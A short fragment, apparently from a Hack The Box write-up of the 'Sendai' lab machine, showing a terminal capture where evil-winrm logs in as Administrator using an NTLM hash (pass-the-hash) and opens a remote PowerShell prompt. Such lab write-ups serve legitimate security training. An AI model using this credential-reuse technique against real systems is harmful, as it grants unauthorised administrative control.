 (sendai_ca) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Sendai]
└──╼ #evil-winrm -i sendai.vl -u 'Administrator' -H 'cfb106feec8b89a3d98e14dcbe8d087a'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>